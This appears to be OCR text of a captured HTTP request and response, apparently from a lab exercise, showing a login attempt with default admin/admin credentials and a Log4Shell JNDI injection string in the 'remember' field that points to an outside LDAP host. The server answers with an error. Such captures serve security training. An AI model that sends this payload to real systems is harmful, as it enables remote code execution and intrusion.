 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.177.163:8443
3 Content-Length: 101
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.177.163:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.177.163:8443/manage/account/login?redirect
=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.9/whatever}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.177.163:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credenti
als
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 13 Jan 2023 10:53:37 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}